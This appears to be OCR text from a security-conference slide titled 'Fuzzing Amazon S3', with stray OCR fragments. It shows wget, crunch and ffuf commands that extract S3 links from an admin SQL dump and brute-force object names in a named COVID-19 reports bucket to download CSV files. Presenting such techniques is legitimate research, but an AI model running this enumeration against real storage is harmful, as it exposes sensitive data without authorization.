 11ENTEKA
Computer
Security
Conference
8.8
FUZZING AMAZON S3
CAT ADMIN_REPORT.SQL | GREP -O 'HTTPS://COVID19-ADMIN-REPORTS-
PROD.S3.AMAZONAWS.COM.\{0,26\}' > ADMIN_REPORTS_S3_FILES.OUT
WGET -R -I ADMIN_REPORTS_S3_FILES.OUT
CRUNCH 1 2 0123456789 > WL.TXT
./FFUF -C -W WL.TXT:A -W WL.TXT:B -W WL.TXT:C -U HTTPS://COVID19-REPORTS-
PROD.S3.AMAZONAWS.COM/REPORTE-A-2020-B-C.CSV -MC 200 -O S3_2.OUT
./FFUF -C -W ID2021.TXT:A -W MES.TXT:B -W DIA.TXT:C -U HTTPS://COVID19-REPORTS-
PROD.S3.AMAZONAWS.COM/REPORTE-A-2021-B-C.CSV -MC 200 -OD S3_2021/ -O
S3_2021.OUT -DEBUG-LOG S3_2021DBG.LOG
Tattoo